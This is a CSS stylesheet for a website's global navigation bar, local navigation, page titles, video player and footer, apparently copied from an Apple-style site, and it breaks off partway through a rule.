#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
    .sprtimg {
  left: 8%;
  top: 3%;
  width: 40px;
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #1a73e8;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 100%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0;
    overflow: auto;
    width: 100%;
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9 ;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px;
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: ;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    /*! clip: rect(1px 1px 1px 1px); */
    /*! clip: rect(1px, 1px, 1px, 1px); */
    /*! -webkit-clip-path: inset(0 0 99.9% 99.9%); */
    /*! clip-path: inset(0 0 99.9% 99.9%); */
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 0%;
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 100%;
    background-image: url(../images/applelogo.png);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 100%;
        background-repeat: no-repeat;
    background-image: url(../images/applelogo.png);
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_2.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_3.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/watch/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_7.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/tv/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/music/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(globalnav/links/support/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_8.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_9.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(globalnav/bag/image_small.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
